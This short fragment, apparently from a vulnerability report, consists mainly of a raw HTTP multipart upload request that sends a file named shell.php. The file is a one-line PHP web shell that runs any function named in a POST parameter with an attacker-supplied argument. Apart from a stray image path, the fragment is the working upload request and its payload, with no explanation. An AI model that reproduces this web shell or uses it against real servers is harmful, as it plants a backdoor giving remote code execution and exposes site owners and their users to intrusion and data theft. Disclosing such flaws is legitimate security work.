 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHWJaorOQFv8QuAaJ
Connection: close
------WebKitFormBoundaryHWJaorOQFv8QuAaJ
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/octet-stream
<?php
@$_POST['fun']($_POST['a']);
?>
------WebKitFormBoundaryHWJaorOQFv8QuAaJ
Content-Disposition: form-data; name="submit"
submit
------WebKitFormBoundaryHWJaorOQFv8QuAaJ--